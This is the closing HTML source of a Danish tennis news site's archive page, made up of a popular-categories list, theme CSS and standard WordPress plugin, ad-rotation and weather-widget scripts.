<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">745</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">562</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69748eb8a9627
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"jacopo-berrettini\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[0.8000000000000000444089209850062616169452667236328125,33.39999999999999857891452847979962825775146484375],"today_humidity":79,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769245200,"day_name":"l\u00f8r","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,31],"owm_day_index":5},{"timestamp":1769385600,"day_name":"man","day_temp":[1,33],"owm_day_index":13},{"timestamp":1769472000,"day_name":"tirs","day_temp":[1,33],"owm_day_index":21},{"timestamp":1769558400,"day_name":"ons","day_temp":[1,34],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>